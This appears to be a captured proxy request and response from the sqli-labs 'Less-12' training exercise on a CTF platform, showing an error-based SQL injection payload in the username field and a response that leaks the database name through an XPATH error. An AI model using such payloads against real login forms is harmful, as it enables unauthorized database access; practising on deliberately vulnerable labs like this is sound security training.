 Request
Raw Params Headers Hex
POST /Less-12/ HTTP/1.1
Host: d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn
Content-Length: 95
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Origin: http://d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn/Less-12/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin")and extractvalue(1,concat(0x3a,(select
database())))--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error:
':security'</br></br></br><img src="../images/slap.jpg"   /></font>
</font>